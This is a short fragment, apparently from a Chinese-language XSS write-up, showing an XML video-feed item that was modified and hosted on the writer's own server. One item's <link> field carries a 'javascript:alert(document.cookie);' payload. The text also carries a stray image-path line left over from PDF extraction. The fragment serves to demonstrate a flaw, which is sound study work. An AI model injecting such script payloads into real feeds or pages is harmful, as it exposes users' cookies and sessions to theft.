 itsokla.duapp.com/pic.xml 传到了我们自己的服务器
</item>
▼<item>
<sid>3</sid>
<bpurl>/video/play.html?vid=9aeIxCWV8rS</bpurl>
▼<url>
http://img1.gtimg.com/v/pics/hv1/90/156/1162/75598920.jpg
</url>
<link>javascript:alert(document.cookie);</link>
▼<title>
<![CDATA[ 乞童背后的血色利益链 ]]>
</title> 修改后的内容。